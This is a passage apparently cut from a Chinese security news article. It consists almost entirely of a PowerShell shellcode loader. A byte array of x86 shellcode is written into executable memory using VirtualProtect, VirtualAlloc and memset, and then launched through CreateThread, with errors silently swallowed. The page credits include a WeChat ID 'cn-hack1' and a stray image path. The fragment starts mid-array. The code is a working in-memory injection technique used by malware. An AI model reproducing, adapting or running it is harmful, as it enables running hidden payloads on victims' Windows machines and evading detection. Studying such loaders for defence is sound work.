 0x1B,0x00,0x00,0x00,0x00,0x7A,0x06,0x00,0x55,0x8B,0xEC,0x60,0x8B,0x7D,0x08,0x8B,0x75,0x0C,0x8B,0x4D,0x10,0xF3,0xA4,0x61,0x5D,0xC2,0x0C,0x00,0x2F,0x4A,0xE6,0x25,0x2F,0x8C,0xB6,0x98,0x91,0x06,0x25,0xF2,0x9A,0xC9,
0x4A,0xE2,0x6A,0xEB,0x47,0x94,0x44,0x64,0x38,0x9C,0x10,0x6F,0x7E,0xA4,0x9D,0x81,0xF1,0x8C,0x4D,0x2A,0xC3,0x06,0xF9,0x82,0x1E,0xDD,0x70,0x08,0xC9,0x7C,0xBE,0xF7,0x70,0x47,0x21,0x8B,0x37,0xEB,0x68,0xAF,0xCE,0xCD,
0x0D,0x1A,0x36,0x13,0x59,0xC7,0xC6,0x0A,0x5B,0x5A,0x51,0xE3,0x7C,0xD5,0x53,0x06,0xFC,0xAA,0x9F;
[Uint32[]] $op=0;
$r=([System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((gproc kernel32.dll VirtualProtect),(gdelegate @([Byte[]],[UInt32],[UInt32],[UInt32[]]) ([IntPtr])))).Invoke($sc32,$sc32.Length,
0x40,$op);
if($r -eq 0){$pr=([System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((gproc kernel32.dll VirtualAlloc),(gdelegate @([IntPtr],[UInt32],[UInt32],[UInt32]) ([UInt32])))).Invoke(0,$sc32.
Length,0x3000,0x40);
if($pr -ne 0){$memset=([System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((gproc msvcrt.dll memset),(gdelegate @([UInt32],[UInt32],[UInt32]) ([IntPtr]))));
for ($i=0;$i -le ($sc32.Length-1);$i++) {
$memset.Invoke(($pr+$i), $sc32[$i], 1)
};
([System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((gproc kernel32.dll CreateThread),(gdelegate @([IntPtr],[UInt32],[UInt32],[UInt32],[UInt32],[IntPtr]) ([IntPtr])))).Invoke(0,0,$pr,$
pr,0,0);
}}else{([System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((gproc kernel32.dll CreateThread),(gdelegate @([IntPtr],[UInt32],[Byte[]],[Byte[]],[UInt32],[IntPtr]) ([IntPtr])))).Invoke(0,0,
$sc32,$sc32,0,0);
}sleep(1200);
}catch{}exit;
微信号: cn-hack1
360安全播报（bobao.360.cn）